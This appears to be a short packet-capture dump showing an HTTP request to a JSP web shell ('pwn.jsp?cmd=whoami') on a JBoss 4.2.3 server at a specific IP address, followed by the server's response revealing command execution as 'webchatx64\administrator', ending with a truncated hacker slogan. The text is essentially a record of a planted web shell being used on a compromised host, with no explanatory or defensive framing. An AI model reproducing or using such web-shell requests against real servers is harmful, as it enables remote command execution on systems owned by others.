 180 : fb 57 a7 aa 78 0d 0a 30 0d 0a 0d 0a [.W..x..0....]
0 : 47 45 54 20 2f 61 2f 70 77 6e 2e 6a 73 70 3f 63 [GET /a/pwn.jsp?c]
10 : 6d 64 3d 77 68 6f 61 6d 69 20 48 54 54 50 2f 31 [md=whoami HTTP/1]
20 : 2e 30 0d 0a 48 6f 73 74 3a 20 31 32 35 2e 39 33 [.0..Host: 125.93]
30 : 2e 35 33 2e 37 39 3a 38 30 0d 0a 43 6f 6e 6e 65 [.53.79:80..Conne]
40 : 63 74 69 6f 6e 3a 20 43 6c 6f 73 65 0d 0a 0d 0a [ction: Close....]
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181439)/JBoss
Web-2.0
Set-Cookie: JSESSIONID=FB90525E83FFC74FFFBDD375E1BCE1BF; Path=/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 30
Date: Sun, 13 Oct 2013 10:05:53 GMT
Connection: close
<< back | track 5
webchatx64\administrator
the quieter you become, the more you are able to h